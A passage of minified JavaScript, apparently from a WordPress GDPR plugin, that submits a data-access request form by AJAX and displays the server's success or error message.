r=e.querySelector(".wpgdprc-message"),n=e.querySelector("#wpgdprc-form__email"),c=e.querySelector("#wpgdprc-form__consent");e.addEventListener("submit",function(t){if(t.preventDefault(),!s){s=!0,r.style.display="none",r.classList.remove("wpgdprc-message--success","wpgdprc-message--error"),r.innerHTML="";var o={action:"wpgdprc_process_action",security:l,data:{type:"access_request",email:n.value,consent:c.checked}},d=new XMLHttpRequest;o=a(o),d.open("POST",i,!0),d.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),d.send(o),d.addEventListener("load",function(){if(d.response){var t=JSON.parse(d.response);t.message&&(e.reset(),n.blur(),r.innerHTML=t.message,r.classList.add("wpgdprc-message--success"),r.removeAttribute("style")),t.error&&(n.focus(),r.innerHTML=t.error,r.classList.add("wpgdprc-message--error"),r.removeAttribute("style"))}s=!1})}})}}(),w()})}}(window,document);
